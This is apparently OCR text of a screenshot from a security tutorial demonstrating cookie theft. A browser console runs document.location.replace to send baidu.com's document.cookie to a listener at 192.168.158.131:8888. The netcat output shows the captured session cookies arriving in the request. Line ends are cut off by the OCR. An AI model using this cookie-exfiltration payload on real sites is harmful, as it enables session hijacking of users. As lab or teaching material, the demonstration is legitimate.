 sent 0, rcvd 782
root@kali:~# nc -lvvp 8888
listening on [any] 8888 ...
connect to [192.168.158.131] from 192.168.158.1 [192.168.158
GET /?message=BAIDUID=33DAED5206884301DBF7594226A2FF3C:FG=1;
06884301DBF7594226A2FF3C;%20PSTM=1561308218;%20COOKIE_SESSIO
0_0_5_2_1_0_0_0_2_0_1568111729_0_1568111727%7C5%230_0_156811
2314753;%20delPer=0;%20BD_HOME=0;%20H_PS_PSSID=1439_21081_29
0_29589 HTTP/1.1
Host: 192.168.158.131:8888
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleW
like Gecko) Chrome/77.0.3865.90 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.
png,*/*;q=0.8,application/signed-exchange;v=b3
Referer: https://www.baidu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Elements Console Sources Network Performance Memory Application
top Filter Defau
2 A parser-blocking, cross site (i.e. different eTLD+1) script, https://ss1.bdstatic.co
document.write. The network request for this script MAY be blocked by the browser in t
message. See https://www.chromestatus.com/feature/5718547946799104 for more details.
你在电脑前看这段文字，
写文字的人在百度等你。
N年前你来到了这个世界，
N年后你想改变世界。
期待你脚踏祥云，
与百度一起改变世界。
百度2020校园招聘简历提交：http://dwz.cn/XpoFdepe
A cookie associated with a cross-site resource at http://baidu.com/ was set without the
`SameSite=None` and `Secure`. You can review cookies in developer tools under Applicati
re/5633521622188032.
A cookie associated with a cross-site resource at http://www.baidu.com/ was set without
with `SameSite=None` and `Secure`. You can review cookies in developer tools under Appl
feature/5633521622188032.
> document.location.replace("http://192.168.158.131:8888/?message="+document.cookie)
< undefined
>